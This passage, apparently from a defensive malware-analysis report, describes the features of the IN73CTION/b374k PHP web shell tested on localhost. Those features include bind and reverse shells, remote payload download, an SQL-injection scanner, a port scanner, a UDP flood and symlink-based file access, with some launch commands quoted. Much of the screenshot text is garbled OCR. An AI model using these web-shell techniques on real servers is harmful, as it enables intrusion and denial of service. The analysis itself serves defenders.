|                                         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                              |                                                                                                    |                                       |                                      |                      |                 |                   |                  |                       |                |                        |                 |                                              |
|                                         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                              |                                                                                                    |                                       |                                      |                      |                 |                   |                  |                       |                |                        |                 |                                              |
|                                         |                                                                                                    |                                                                                                    | API20090626,N                                                                                                    |                                                                                              |                                                                                                    |                                       |                                      |                      |                 |                   |                  |                       |                |                        |                 |                                              |
|                                         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                              |                                                                                                    |                                       |                                      |                      |                 |                   |                  |                       |                |                        |                 |                                              |
|                                         |                                                                                                    |                                                                                                    | disabled                                                                                                    |                                                                                              |                                                                                                    |                                       |                                      |                      |                 |                   |                  |                       |                |                        |                 |                                              |
|                                         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                              |                                                                                                    |                                       |                                      |                      |                 |                   |                  |                       |                |                        |                 |                                              |
|                                         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                              |                                                                                                    |                                       |                                      |                      |                 |                   |                  |                       |                |                        |                 |                                              |
|                                         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                              |                                                                                                    |                                       |                                      |                      |                 |                   |                  |                       |                |                        |                 |                                              |
|                                         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                              |                                                                                                    |                                       |                                      |                      |                 |                   |                  |                       |                |                        |                 |                                              |
|                                         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                              |                                                                                                    |                                       |                                      |                      |                 |                   |                  |                       |                |                        |                 |                                              |
|                                         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                              |                                                                                                    |                                       |                                      |                      |                 |                   |                  |                       |                |                        |                 |                                              |
| 1                                       |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                              |                                                                                                    |                                       |                                      |                      |                 |                   |                  |                       |                |                        |                 |                                              |

## **Netsploit Screen**

This section allows the user to bind directly or reverse bind to a server using either a perl script or a compiled C language program. In direct binding, the user selects what port that they want to connect on and a password to allow access. They also select the programming mechanism (perl or C). When the "bind" button is pushed the web shell attempts to start a listener based upon the information given.

#### Figure 12 - Netsploit Screen

| 🚍 RIPS - A static source code × 😻 | 🖡 b374k 2.2                                                                                                    | 2                                                                                                    |                                                                                                    | × 🔅 =[ 1n7                                                                                                    | 3ct url b‼3YY                                                                          | n1Tun!V! 🗱                                       | +                                             |                       |                        |                                                   |               |                      |                                              |                   |   |                                               |
|-----------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|--------------------------------------------------|-----------------------------------------------|-----------------------|------------------------|---------------------------------------------------|---------------|----------------------|----------------------------------------------|-------------------|---|-----------------------------------------------|
| 127.0.0.1/injection/?y=/var/ww    | ww/injectio                                                                                                    | on/&x=nets                                                                                                    | ploit                                                                                                    |                                                                                                    |                                                                                        |                                                  |                                               |                       |                        |                                                   |               |                      | ☆ <b>-                                  </b> | 😫 🔻 Googl         | e | ۹ 🏠                                           |
| 1N73CTION                         | Software :<br>System OS<br>ID : uid=33<br>PHP Versic<br>Server ip :<br>Free Disk:<br>Søfemode:<br>Disabled F<br>ponti, alar<br>MySQL: O<br>> / war / w | Apache/2.2.22<br>S: Linux ubun<br>8(www-data) g<br>n: 5.3.10-1ub<br>127.0.01   You<br>14.92 GB / 18:<br>OFF<br>unctions:<br>m.pcntl.fork.p<br>N   MSSQL: OF<br>www / injection | (Ubuntu)<br>tu 3.5.0.23-gi<br>id=33(www-t<br>intu3.7 on ap<br>ip : 127.0.0.1<br>70 GB<br>cntl_waitpid<br>iF   Oracle: O<br>J | eneric //35-precis<br>Jata) groups=33<br>JacheZhandler<br>.  Admin : webma<br>(.pontl. wait,pont<br>FF   Pert ON   cl. | e1-Ubuntu SMP F<br>www.data)<br>ster@localhost<br>wifexited.pcntl<br>RL: OFF   WGet: 0 | Fri Jan 25 17:15:33 U<br>wifstopped.pcntl_w<br>N | ITC 2013 i686<br>vifsignaled,pcntl_wexitst    | k<br>atus,pcntl_wtern |                        | opsig.pcnti_signal,                               | penti_signal_ | dispatch.pcntl.get_1 | ast_error,pcntl_sl                           | trerror,pcntl_sig |   | gwattinfo.pcntt_sigtimedwatt.pcntt_exec.pcntt |
|                                   | *                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                        |                                                  |                                               |                       |                        |                                                   |               |                      |                                              |                   |   |                                               |
|                                   |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                        |                                                  |                                               |                       |                        |                                                   |               |                      |                                              |                   |   |                                               |
|                                   |                                                                                                    |                                                                                                    |                                                                                                    | ss BruteForc                                                                                                    | Joomla                                                                                 |                                                  |                                               |                       |                        |                                                   |               |                      |                                              |                   |   |                                               |
|                                   |                                                                                                    |                                                                                                    |                                                                                                    | Po<br>Po<br>Us                                                                                                    | Port           13123           1200000           12704           2           Per       | Brid                                             | Conne<br>P 137.031<br>Prof 3333<br>Ute Pref ■ | Connect               | urt<br>ornal<br>wget 2 | Load an<br>www.some.codors.<br>grg a wapkita wapk | Go            | a angkata (Jongat    |                                              |                   |   |                                               |

#### C Language Bind Listener

If a C language bind listener is chosen, the program writes the deobfuscated C bind program contained in the variable \$port\_bind\_bd\_c into a file named bdc.c. It then attempts to compile that code using the Gnu C Compiler (gcc) with the command, "gcc -o bdc bdc.c". After compiling the code it attempts to change the permissions of the compiled executable using the command "chmod 777 bdc". Then the original C language file is deleted and the executable is run as a background process with the command "./bdc \$port \$passwrd &" where \$port and \$passwrd are the values passed to the shell.

After the shell attempts to run the bdc executable, it checks to see if the process has started successfully using the "ps aux" command. This functionality works correctly with the C language version of the bind.

The bind listener spawns correctly and can be attached to using the specified port and host IP address. Once connected the program prompts for the password before allowing entrance to the shell.

#### Perl Language Bind Listener

If a perl language bind listener is chosen, the program writes the deobfuscated perl script contained in the variable \$port\_bind\_bd\_pl into a file named bdp. It then attempts to change the permissions of the compiled executable using the command "chmod 777 bdp". The executable is then run as a background process with the command "perl bdp \$port &" where is the value passed to the shell.

After the shell attempts to run the bdp executable, it checks to see if the process has started successfully using the "ps aux" command. This functionality does not work correctly with the perl script option.

Despite the fact that the check does not work, the bind listener does spawn correctly and can be attached to using the specified port and host machine IP address. The password is not used for the perl implementation.

#### C Language Reverse Bind

If a C language reverse bind is chosen, the program writes the deobfuscated C bind program contained in the variable \$back\_\_\_\_\_\_ connect\_c into a file named bcc.c. It then attempts to compile that code using the Gnu C Compiler (gcc) with the command, "gcc -o bcc bcc.c". After compiling the code it attempts to change the permissions of the compiled executable using the command "chmod 777 bcc". Then the original C language file is deleted and the executable is run as a background process with the command "./bcc \$ip \$port &" where \$port and \$ip are the values passed to the shell. After the shell attempts to run the bcc executable, it prompts the user that it is trying to connect. Upon connection the user can the user can execute commands via the netcat pipe.

#### Perl Language Reverse Bind

If a perl language reverse bind is chosen, the program writes the deobfuscated perl script contained in the variable \$back\_connect into a file named bcp. It then attempts to change the permissions of the compiled executable using the command "chmod 777 bcp". The executable is then run as a background process with the command "perl bcp \$port &" where is the value passed to the shell. After the shell attempts to run the bcp executable, it prompts the user that it is trying to connect to the specified IP address and port.

#### Exploit Download and Compile

The last option on this screen allows the user to download a file from a URL onto the remote server and then executes the commands in cmd. The method of downloading the file is specified in the pulldown.

#### **Upload Screen**

The upload screen allows the user to upload a file from his machine of from a URL. The user can specify one of the following methods for upload from a URL; wget, lynx, fread, fetch, links, GET, curl. This form posts a variable named "uploadurl", "pilihan", and "path." The first is the URL of the file to save, the second is the method by which it is to be retrieved and the third is the full path name where the file is to be saved on the server. The two variables uploadurl and pilihan are used by the function "download(method, url)" to manage the operation.

Figure 13 - Upload Screen



#### SQLi Scan

The SQLi Scanner screen appends the data submitted in the "Dork" field to the URL;

startgoogle.startpagina.nl/index.php?q=. It then uses curl to retrieve the results from the search engine, parse those results and send an injection string into the URL to check for vulnerability. If the site is vulnerable the page displays the message "SQLI Vuln Found.." otherwise it displays the message "Not Vuln."

CAUTION: This feature attempts a SQL injection on sites returned by the Google Dork search. Do NOT use this feature on a system attached to the Internet.

#### Figure 14 - SQLi Scan Screen



#### Portscan

The port scanner takes an IP address / or fully qualified domain name (FQDN), a starting port and ending port. The code uses the PHP function fsockopen() to iteratively attempt to connect to each port number sequentially. The logic associated with this scan really only works with TCP ports, though UDP could be specified using the syntax udp://host.name because a UDP fsockopen would not return an error.

#### Figure 15 - Port Scan Screen

| 🗌 RIPS - A static source code 🛛 🕅                    | 🖉 b374k 2                                                                                                    | .2                                                                                                    |                                                                                                 | ×□                                                                                 | =[ 1n73ct                                                                         | 10 rYs! s 0cT 1                                                                   | 1hb 🗱 📕                                | F                                 |                          |                                    |                |                 |                 |              |                 |                  |                  |                  |                                            | 1    |
|------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|----------------------------------------|-----------------------------------|--------------------------|------------------------------------|----------------|-----------------|-----------------|--------------|-----------------|------------------|------------------|------------------|--------------------------------------------|------|
| 127.0.0.1/injection/?y=/var/w                        | /ww/inject                                                                                                    | ion/&x=por                                                                                                    | t-sc                                                                                            |                                                                                    |                                                                                   |                                                                                   |                                        |                                   |                          |                                    |                |                 |                 |              |                 | ☆ <b>- C</b>     | 8 🔻 Google       |                  | ۹ (                                        |      |
| IN73CTION<br>1772ction Shell V.1.[ Special Edition ] | Software<br>System C<br>ID : uid#<br>PHP Vers<br>Server ip<br>Free Dis<br>Satemod<br>Disabled<br>pont1_all<br>MySQL:<br>> 1 var J                                                                                            | : Apachel2.2.2<br>S: Linux ubu<br>33(www-data)<br>ion : 5.3.10-1ub<br>: 127.0.0.1 [ Yo<br>: 14.92 GB / 18<br>e: OFF<br>Functions:<br>um.pentl_fork<br>ON [ MSSQL: 0<br>www./ injectio | 2 (Ubuntu)<br>ntu 3.5.0-23-4<br>gid=33 (www.<br>buntu3.7 on a<br>ur ip : 127.0.0.<br>170 GB<br> | (eneric #33<br>data) grou<br>pache2hai<br>1   Admin :<br>d,pcntl_wi<br>DEF   Peri: | 5-precise1-L<br>ups=33(www<br>ndler<br>webmaster)<br>ait.pcntl_wil<br>ON   cURL:! | Jountu SMP Fri Ju<br>r-data)<br>@localhost<br>lexited.pcntl_wifs<br>OFF   WGet_ON | an 25 17:15:33 UT<br>itopped,pcntl_wit | °C 2013 i686<br>fsignaled,pcntl_w | vexitstatus              | s.pcntl_wterms                     | sig,pentl_wste | opsig.pcntl_sig | nal.pcntl_signi | il_dispatch, | pcntl_get_last_ | _error,pcntl_str | error,pcntl_sigp | rocmask.pcntl_si | gwaltinfo,penti_sigtimedwait,penti_exec.pe | nti_ |
|                                                      | 😎 Shell Eval Mysqi Database Dump Phy Info Net Sploit Upload E-Mail SQLI Scan Port 5 an Odi<br>Config Bypass CgiShell CGI Telnet 2012 Domain Joomia IndChange VB IndChange Wordpress ResPass Joemia Res                       |                                                                                                    |                                                                                                 |                                                                                    |                                                                                   |                                                                                   |                                        |                                   |                          |                                    |                |                 |                 |              |                 |                  |                  |                  |                                            |      |
|                                                      | Config Bypass CglShell CGl Telnet 2012 Domain Joomla IndChange VB IndChange Wordpress ResPass Joomla Resf<br>Mass Datace Wordpress RenteBorce Joamin BruinBorce Connel BruinBorce Bypass ChurdEline Adding Ender Password Na |                                                                                                    |                                                                                                 |                                                                                    |                                                                                   |                                                                                   |                                        |                                   |                          |                                    |                |                 |                 |              |                 |                  |                  |                  |                                            |      |
|                                                      | Mass Deface Wordpress BruteForce Joomia BruteForce Cpanel BruteForce Bypass CloudFlare Admin Finder Password Ha<br>Website Whan Janmila Server Scamer Cons Defector Testorial & Ebnak Admin Jan. Onl                         |                                                                                                    |                                                                                                 |                                                                                    |                                                                                   |                                                                                   |                                        |                                   |                          |                                    |                |                 |                 |              |                 |                  |                  |                  |                                            |      |
|                                                      |                                                                                                    |                                                                                                    |                                                                                                 |                                                                                    |                                                                                   |                                                                                   |                                        |                                   |                          |                                    |                |                 |                 |              |                 |                  |                  |                  |                                            |      |
|                                                      |                                                                                                    |                                                                                                    |                                                                                                 |                                                                                    |                                                                                   |                                                                                   |                                        | Host                              | +=[ Po<br>Po<br>locahost | ort Scanner ]=<br>ort Scanner<br>t |                |                 |                 |              |                 |                  |                  |                  |                                            |      |
|                                                      |                                                                                                    |                                                                                                    |                                                                                                 |                                                                                    |                                                                                   |                                                                                   |                                        |                                   |                          |                                    |                |                 |                 |              |                 |                  |                  |                  |                                            |      |
|                                                      |                                                                                                    |                                                                                                    |                                                                                                 |                                                                                    |                                                                                   |                                                                                   |                                        |                                   |                          |                                    |                |                 |                 |              |                 |                  |                  |                  |                                            |      |
|                                                      |                                                                                                    |                                                                                                    |                                                                                                 |                                                                                    |                                                                                   |                                                                                   |                                        |                                   |                          |                                    |                |                 |                 |              |                 |                  |                  |                  |                                            |      |
|                                                      |                                                                                                    |                                                                                                    |                                                                                                 |                                                                                    |                                                                                   |                                                                                   |                                        |                                   |                          |                                    |                |                 |                 |              |                 |                  |                  |                  |                                            |      |

#### DDoS

This function does a UDP based Denial of Service attack against the machine specified using an PHP fsockopen() function by specifying the URI udp://host.name. The code may have been copied from another DoS PHP application as the variable which is used to store the port number to attack is named \$rand. The type of attack would be much more effective if it were to randomly open UDP ports as quickly as possible. Instead, this program tries to repeatedly open the same UDP port for the amount of time specified.

#### Figure 16 - DDoS Screen

| 🔅 RIPS - A static source code 🚿 | 🖉 b374k 2                                                                                                    | 2.2                                                                                                    |                                                                                                  | × 🗆 =[ 1                                                                                           | n73u! sci!3 rn4sT 0r                                                                                          | nis 🗶 🕂                                   |               |                        |                |                             |                       |                  |                  |                             |  |  |   |
|---------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------|---------------|------------------------|----------------|-----------------------------|-----------------------|------------------|------------------|-----------------------------|--|--|---|
| 127.0.0.1/injection/?y=/var/w   | /ww/inject                                                                                                    | tion/&x=dos                                                                                                    |                                                                                                  |                                                                                                    |                                                                                                    |                                           |               |                        |                |                             |                       |                  | ର <b>୯</b>       | 🞖 🔻 Google                  |  |  | _ |
| IN73CTION                       | Software<br>System I<br>D: uid=<br>PHP Ver<br>Server i;<br>Free Dis<br>Safemoo<br>Disabled<br>pent[ al<br>MySQL:<br>> / var | e: Apache/2.2.2<br>OS: Linux ubu<br>=33(www-data)<br>rsion: 5.3.10-1u<br>p: 127.0.0.1   Yo<br>sk: 14.92 GB / 18<br>de: OFF<br>1 Functions:<br>Jarm.pcntl Fork<br>: ON   MSSQL: C<br>/ www / injectio | 2 (Ubuntu)<br>ntu 3.5.0-23-g<br>gid=33(www-<br>suntu3.7 on a<br>ur ip : 127.0.0.1<br>8.70 GB<br> | eneric #35-pr<br>data) groups:<br>ache2handle<br>L   Admin : web<br>Lpcntl_wait,p<br>IFF   Pert ON | scise1-Ubuntu SMP Fri J<br>33(www-data)<br>master@localhost<br>cutt_wifexited,pcntt_wife<br>cURL_OFF W3et: ON | ken 25 17:15:33 UTC<br>stopped.pcntl_wifs | sig.pcntl_wst | topsig.pcntl_signal,pc | ntl_signal_di: | )<br>spatch.pcntl_get_last_ | t<br>error.pcntl_stre | error,pcntl_sig; | rocmask,pcntl_si | gwaitinfo,pcntl_sigtimedwai |  |  |   |
|                                 | •                                                                                                    |                                                                                                    |                                                                                                  |                                                                                                    |                                                                                                    |                                           |               |                        |                |                             |                       |                  |                  |                             |  |  |   |
|                                 |                                                                                                    |                                                                                                    |                                                                                                  |                                                                                                    |                                                                                                    |                                           |               |                        |                |                             |                       |                  |                  |                             |  |  |   |
|                                 |                                                                                                    |                                                                                                    |                                                                                                  |                                                                                                    |                                                                                                    |                                           |               |                        |                |                             |                       |                  |                  |                             |  |  |   |
|                                 |                                                                                                    |                                                                                                    |                                                                                                  |                                                                                                    |                                                                                                    |                                           |               |                        |                |                             |                       |                  |                  |                             |  |  |   |
|                                 |                                                                                                    |                                                                                                    |                                                                                                  |                                                                                                    |                                                                                                    |                                           |               | Ddos Tool              |                |                             |                       |                  |                  |                             |  |  |   |
|                                 |                                                                                                    |                                                                                                    |                                                                                                  |                                                                                                    |                                                                                                    |                                           | get 0.0.0.0   |                        |                |                             |                       |                  |                  |                             |  |  |   |
|                                 |                                                                                                    |                                                                                                    |                                                                                                  |                                                                                                    |                                                                                                    | Por                                       | t : port      |                        |                |                             |                       |                  |                  |                             |  |  |   |
|                                 |                                                                                                    |                                                                                                    |                                                                                                  |                                                                                                    |                                                                                                    |                                           |               |                        |                |                             |                       |                  |                  |                             |  |  |   |
|                                 |                                                                                                    |                                                                                                    |                                                                                                  |                                                                                                    |                                                                                                    |                                           |               |                        |                |                             |                       |                  |                  |                             |  |  |   |
|                                 |                                                                                                    |                                                                                                    |                                                                                                  |                                                                                                    |                                                                                                    |                                           |               |                        |                |                             |                       |                  |                  |                             |  |  |   |
|                                 |                                                                                                    |                                                                                                    |                                                                                                  |                                                                                                    |                                                                                                    |                                           |               | r3c0ded by X'1N73      |                |                             |                       |                  |                  |                             |  |  |   |
|                                 |                                                                                                    |                                                                                                    |                                                                                                  |                                                                                                    |                                                                                                    |                                           | 6             | 2013 X1N73CT           |                |                             |                       |                  |                  |                             |  |  |   |

#### Tools

The tools command offers two other reverse connection mechanisms. Unlike the netsploit techniques, which spawn separate background processes, both of these mechanisms, once selected, tie up the web server until the connection is broken from the other end. The advantage to this technique is that it does not require special privileges to run.

#### Reverse Shell (PHP)

This mechanism opens a connection to the IP address and port specified and then passes input from the connection through PHP to the operating system and passes results from the operating system back through the port. The connection runs until a CTL-C is received.

#### Metasploit Connection

The Metasploit connection also connects back to a specified IP address and port over TCP and redirects input and output over that connection until the connection is terminated. This is NOT a meterpreter implementation, but rather just a reverse shell connection.

#### Figure 17 - Tools Screen

| RIPS - A static source code × | 🈻 b374k 2<br>www/inject                                                                                                    | .2<br>ion/&x=too                                                                                                    | ×                                                                                                    | (_)=[1n73ct1                                                                                                   | I0n priv!h!c 1                                                                        | ×                                | -                                 |                 |                  |                         |                |                          | ☆ <b>-                                   </b> | 🛛 🔻 Google        | 2                   |          |
|-------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------|----------------------------------|-----------------------------------|-----------------|------------------|-------------------------|----------------|--------------------------|-----------------------------------------------|-------------------|---------------------|----------|
| IN73CTION                     | Software<br>System 1<br>ID : uida<br>PHP Ver<br>Server ip<br>Free Dis<br>Safemod<br>Disabled<br>pcnt1_al<br>M/SQL:<br>> / var J                                                                                                    | : Apachel2.2.2<br>OS : Linux ubu<br>33(www-data)<br>sion : 5.3.10-1u<br>b : 127.0.0.1   Ye<br>k : 14.92 GB / 1<br>le: OFF<br>Functions:<br>arm.pcntl_fori<br>ON   MSSQL: (<br>/ www / injecti                  | 22 (Ubuntu)<br>untu 3.5.0-23-generi<br>19 di=33(www-data)<br>ubuntu3.7 on apachi<br>uorr p: 127.00.1   Ad<br>8.70 GB<br>k.pentl_waitpid.pen<br>OFF   Oracle: OFF  <br>on / | c #35-precise1-UI<br>groups=33(www<br>2handler<br>nin : webmaster@<br>li_wait.pentl_wife<br>Pert: ON   cURL: C | buntu SMP Fri Jan 2<br>-data)<br>Biocalhost<br>pxited,pcntl_wifstop<br>DFF   WGet: ON | 25 17:15:33 UT<br>pped_pcntl_wif | C 2013 i696<br>signaled.pcntl_wex | tstatus,pcntl_w | termsig,pcntl_w  | stopsig_pentl_signal    | .pcntl_signal_ | dispatch,pcntl_get       | last_error.pcnti_st                           | rerror,pcntl_sig; | procmask,pcntl_sign | waitinfe |
|                               | Confia                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | abase Dump<br>et 2012 Do                                                              |                                  | Net Sploit<br>Joomla IndChan      | Uploar<br>ge VB |                  | SQLIScan<br>Wordpress R |                | Scan Ddo:<br>Joomla ResP |                                               |                   |                     |          |
|                               |                                                                                                    | Nass Deface Wordpress BruteForce Joomin BruteForce Opanel BruteForce Sypass CloudFlare Admin Finder Password Hash Hash ID S<br>Website Whola Joomia Server Scanner Cms Detector Tuforial & Ebook About Log.Out |                                                                                                    |                                                                                                    |                                                                                       |                                  |                                   |                 |                  |                         |                |                          |                                               |                   |                     |          |
|                               | Mass Deface Wordpress BruteForce Joemia BruteForce Cpanel BruteForce Bypass CloudFlare Admin Finder Password Hash Hash ID Script Encode Website Whols Joemia Server Scanner Cms Detector Tutorial & Ebook About Log-Out Reverse shull (php) Messphol Connection |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                       |                                  |                                   |                 |                  |                         |                |                          |                                               |                   |                     |          |
|                               |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                       | 127.0.0.<br>443                  |                                   |                 | 127.0.0.1<br>443 |                         |                |                          |                                               |                   |                     |          |
|                               |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                       |                                  |                                   |                 |                  |                         |                |                          |                                               |                   |                     |          |
|                               |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                       |                                  |                                   |                 | emode Boot       |                         |                |                          |                                               |                   |                     |          |

#### **Python Exploit**

If the directory that the shell is running from is not writable, then the following screen is shown. A translation of the text is "File Not Found!"

#### **Figure 18 File Not Found**



If the directory is writable then the shell returns the screen shown in the next figure. While it can't be seen, the text of the python script is displayed in the text entry box. The text can be reviewed or recovered by highlighting the data and then copying it into a text editor. The code is a simple python CGI shell script published to Google Code and written by Michael Foord.<sup>11</sup>

#### **Figure 19 Included Python Script**



This code is stored in a sub-directory underneath the home directory for the shell named "python" in a file named "python.izo." An additional file is created in this directory, ".htaccess." Generally, .htaccess files control the Apache web server actions for a specific directory. In this case, the .htaccess file tells the apache server to allow cgi-handler processing on files ending in .izo. This allows the attacker to attempt to obfuscate commands run using this mechanism by accessing a normally non-executable file type.

#### Symlink

The symlink function first creates a subdirectory "sym" and then creates a .htaccess file that tries to override the inherent Apache configuration directives. Next, it creates a symbolic link file to a directory "root" that is linked to the top of the file system ("/").

The routine then tries to open the file "etc/named.conf" if it can't open the file processing is stopped with the error message "Cant (sic) access this file on server -> [ /etc/named.conf ]". The named.conf file is a file used to configure a DNS name server. If the file is found it is opened and traversed searching for zone records.

While traversing the records the program flags specific entries in red. Specific domains which are highlighted in red give an indication of the interests of the attacker. In this case the following domain records are highlighted in red if found:

| \$iran  |   | = | '\.ir';  |
|---------|---|---|----------|
| \$israe | 1 | = | '\.il';  |
| \$indo  |   | = | '\.id';  |
| \$sg12  |   | = | '\.sg';  |
| \$edu   |   | = | '\.edu'; |
| \$gov   |   | = | '\.gov'; |
| \$gose  |   | = | '\.go';  |
| \$gober |   | = | '\.gob'; |
| \$mil1  |   | = | '\.mil'; |
| \$mil2  |   | = | '∖.mi';  |
| \$malay | = | ' | \.my';   |
| \$china | = | ' | \.cn';   |
| \$japan | = | ' | \.jp';   |
| \$austr | = | ' | \.au';   |
| \$porn  | = | ' | \.xxx';  |
| \$as    | = | ' | \.uk';   |

\$calfn = '\.ca';

Regardless of the whether or not a domain is highlighted in red, a clickable link to the domain is created in the list along with the user id (\$UID) associated with the domain and the /home/\$UID/public\_html directory. This logic assumes a great deal about the structure of the virtual host being compromised. There are much more robust and flexible ways to approach this functionality that would obviate the hard-coded assumption that all user directory web pages are in the \$UID/public\_html directory.

#### Figure 20 - Symlink Screen

| : 🗱 🜗 Pi                                                                        | roblem loading page                                                      | e 🛛 🖌 🕂               |                           |                          |                      |                 |                          |                   |                  |                  |                |
|---------------------------------------------------------------------------------|--------------------------------------------------------------------------|-----------------------|---------------------------|--------------------------|----------------------|-----------------|--------------------------|-------------------|------------------|------------------|----------------|
|                                                                                 |                                                                          |                       |                           |                          |                      |                 |                          | ☆ <b>- ሮ</b>      | 🞖 🔻 Google       |                  |                |
